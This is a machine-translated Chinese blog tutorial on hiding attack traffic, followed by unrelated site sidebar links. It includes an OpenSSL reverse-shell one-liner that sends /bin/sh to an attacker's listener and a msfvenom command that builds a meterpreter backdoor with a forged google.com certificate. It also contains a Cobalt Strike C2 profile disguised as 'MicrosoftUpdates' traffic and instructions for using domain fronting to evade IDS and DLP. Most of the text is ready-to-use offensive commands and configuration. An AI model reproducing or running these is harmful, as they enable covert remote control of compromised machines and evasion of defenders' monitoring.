当前位置:网站首页>MSF CS OpenSSL traffic encryption
MSF CS OpenSSL traffic encryption
2022-06-11 11:20:00 【bwt_ D】
OpenSSL Rebound encryption shell
OpenSSL Is an open source software library , Applications can use this package for secure communication , Avoid eavesdropping , At the same time, confirm the identity of the connector at the other end . This package is widely used in web servers on the Internet
stay kali Upper use OpenSSL Generate a self-signed certificate
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes

stay kali On the listening port
openssl s_server -quiet -key key.pem -cert cert.pem -port 8080
Perform a bounce on the target shell command
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 10.10.10.129:8080 > /tmp/s; rm /tmp/s
msf Traffic encryption evasion detection
OpenSSL establish SSL/TLS certificate
openssl req -new -newkey rsa:4096 -days 365 -nodes -x509 \
-subj "/C=UK/ST=London/L=London/O=Development/CN=www.google.com" \
-keyout www.google.com.key \
-out www.google.com.crt && \
cat www.google.com.key www.google.com.crt>www.google.com.pem && \
rm -f www.google.com.key www.google.com.crt

Create a back door
msfvenom -p windows/meterpreter/reverse_winhttps LHOST=192.168.11.132 LPORT=443 PayloadUUIDTracking=true HandlerSSLCert=www.google.com.pem StagerVerifySSLCert=true PayloadUUIDName=ParanoidStagedPSH -f psh-cmd -o pentestlab.bat

Copy the makefile to the target machine
Use msf monitor

From the moment the payload will execute on the target host , An encrypted meterpreter The session will open , It will not allow the host intrusion prevention system to check packets and disconnect

The packet capturing data packet has been encrypted
cobalt strike Generate certificate modification c2 profile Traffic encryption is confusing
Generate free ssl certificate
Running cs Default cobaltstrike.store certificate , The meaning of generating a new certificate is that we will use our current developed certificate , Default certificate cs Will be tested , The following is the command to generate the certificate .

keytool -genkey -alias moonsec -keyalg RSA -validity 36500 -keystore moonsec.store
moonsec moonces.store Remember these two strings , modify profile Use to fill in the relevant regional information This information is filled in at profile Also use , Please don't fill in , Fill in the to save .
After completing the above command, you will be prompted for the password you want to enter Input password moocsec123 After that, you will be prompted with regional information Follow the prompts step by step to fill in

Create and modify c2-profile file
set sample_name "xbb POS Malware";
set sleeptime "5000"; # use a ~30s delay between callbacks
set jitter "10"; # throw in a 10% jitter
set useragent "Mozilla/5.0 (Windows NT 6.1; rv:24.0) Gecko/20100101
Firefox/24.0";
# Set Certificate
https-certificate {
set CN "US";
set O "MicrosoftUpdates";
set C "en";
set L "US";
set OU "MicrosoftUpdates";
set ST "US";
set validity "365";
}
# Set up
code-signer{
set keystore "moonsec.store";
set password "moonsec123";
set alias "alias";
}
# Appoint DNS beacon When not in use, designate to IP Address
set dns_idle "8.8.4.4";
# Each individual DNS Force sleep time before request
set dns_sleep "0";
# adopt DNS Maximum length of host name when uploading data [0-255]
set maxdns "235";
http-post {
set uri "/windebug/updcheck.php /aircanada/dark.php /aero2/fly.php
/windowsxp/updcheck.php /hello/flash.php";
client {
header "Accept" "text/plain";
header "Accept-Language" "en-us";
header "Accept-Encoding" "text/plain";
header "Content-Type" "application/x-www-form-urlencoded";
id {
netbios;
parameter "id";
}
output {
base64;
prepend "&op=1&id=vxeykS&ui=Josh @
PC&wv=11&gr=backoff&bv=1.55&data=";
print;
}
}
server {
output {
print;
}
}
}
http-get {
set uri "/updates";
client {
metadata {
netbiosu;
prepend "user=";
header "Cookie";
}
}
server {
header "Content-Type" "text/plain";
output {
base64;
print;
}
}
}
Test certificate

function teamserver
nohup ./teamserver 192.168.11.132 admin moonsec.profile &
Domain preposition cobalt strike escape IDS Audit
Domain prefixes are based on https Unified evasion technology , Also known as domain front-end network attack technology . It's a way to hide metasploit,cobalt strike Wait for the team to control server traffic , So as to bypass the technology of checker or firewall detection to a certain extent , Such as Amazon,Google,Akamai And other large manufacturers will provide some domain front-end technical services
The principle of domain front technology : adopt CDN Nodes forward traffic to real c2 The server , among CDN node ip By identifying the requested Host The header forwards the traffic , Use us to configure the high reliability of the domain name , For example, we can set up a subdomain of Microsoft , Can effectively avoid DLP,agent And so on
cobalt strike Domain pre configuration
modify c2 Of profile file , stay https://github.com/xx0hcd/Malleable-C2-Profiles Choose the right one profile file modify host The domain name that the head has prepared for us
stay kali Up operation teamserver Plus configuration files
nohub ./teamserver 192.168.11.132 admin cdn.profile
nohub Add to the front of a command to indicate the running command without hanging up Otherwise shell Broken cs And it won't connect
x0hcd/Malleable-C2-Profiles Choose the right one profile file modify host The domain name that the head has prepared for us
stay kali Up operation teamserver Plus configuration files
nohub ./teamserver 192.168.11.132 admin cdn.profile
nohub Add to the front of a command to indicate the running command without hanging up Otherwise shell Broken cs And it won't connect
边栏推荐
- Characteristics and classification of creation mode (single case, factory)
- Working principle analysis of rxjs fromEvent
- Jerry's ble spp open pin_ Code function [chapter]
- SQL query statement optimization
- 发布WordPress数据库缓存插件:DB Cache Reloaded 3.1
- Appearance mode -- it has been used in various packages for a long time!
- Jerry's ble chip power supply range and anti burn chip measures [chapter]
- SAP Spartacus Reference App Structure
- Jerry's ble spp open pin_ Code function [chapter]
- 【C语言】anonymous/unnamed struct&&union
猜你喜欢

找到自己的优势,才能干活不累,事半功倍!

Store management skills: how to manage chain stores efficiently?

Problems encountered when using nailing intranet to penetrate and upload PHP projects

装饰模式--小美的生日蛋糕
Use yolov3 to train yourself to make datasets and get started quickly

命令模式--进攻,秘密武器

The complete manual of the strongest Flink operator is a good choice for the interview~

李飞飞:我更像物理学界的科学家,而不是工程师|深度学习崛起十年

Xiao P weekly Vol.08

使用Labelimg制作VOC数据集或yolo数据集的入门方法
随机推荐
想做钢铁侠?听说很多大佬都是用它入门的
修改 WordPress 管理账号名称插件:Admin renamer extended
Can't you be free without wealth?
2022 Health Expo, Beijing Great Health Industry Exhibition, moxibustion health exhibition, Beijing Health Service Exhibition
Tu ne peux pas être libre sans richesse?
Use yolov5 to train your own data set and get started quickly
使用Yolov5训练好模型调用电脑自带摄像头时出现问题:TypeError: argument of type “int‘ is not iterable的解决方法
数据库系统概论 ---- 第二章 -- 关系数据库(2.4 关系代数)
沒有財富就不能自由嗎?
Split data - horizontal split and vertical split
34. find the first and last positions of elements in the sorted array ●●
VOC格式数据集转yolo格式数据集的方法
李飞飞:我更像物理学界的科学家,而不是工程师|深度学习崛起十年
Jerry's ble spp open pin_ Code function [chapter]
Want to be iron man? It is said that many big men use it to get started
WordPress user name modification plug-in: username changer
WordPress用户名修改插件:Username Changer
Set the default receiving address [project mall]
Characteristics and classification of creation mode (single case, factory)
2022年最好的年金险产品是什么?